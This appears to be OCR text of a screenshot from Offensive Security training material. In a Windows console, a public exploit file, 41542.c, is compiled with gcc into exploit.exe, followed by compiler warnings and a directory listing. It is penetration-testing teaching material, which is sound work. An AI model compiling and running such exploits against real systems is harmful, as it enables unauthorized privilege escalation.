 OFFENSIVE®
security
www.offensive-security.com
C:\Windows\system32\cmd.exe
C:\Users\admin\Desktop>gcc 41542.c -o exploit.exe
41542.c: In function 'main':
41542.c:175:80: warning: passing argument 4 of 'NtAllocateVirtualMemory' from incompatible pointer type [-Wincompatible-
pointer-types]
     allocstatus = NtAllocateVirtualMemory(INVALID_HANDLE_VALUE, &base_addr, 0, &size, MEM_COMMIT | MEM_RESERVE, PAGE_EX
ECUTE_READWRITE);
                                                                                ^
41542.c:175:80: note: expected 'PULONG {aka long unsigned int *}' but argument is of type 'int *'
41542.c:211:5: warning: implicit declaration of function 'getch'; did you mean 'getc'? [-Wimplicit-function-declaration]
     getch();
     ^~~~~
     getc
C:\Users\admin\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 9E6A-47F8
 Directory of C:\Users\admin\Desktop
09/16/2019  06:34 AM    <DIR>          .
09/16/2019  06:34 AM    <DIR>          ..
09/16/2019  06:29 AM             8,546 41542.c
09/16/2019  06:34 AM            52,988 exploit.exe
               2 File(s)         61,534 bytes
               2 Dir(s)   2,758,885,376 bytes free
C:\Users\admin\Desktop>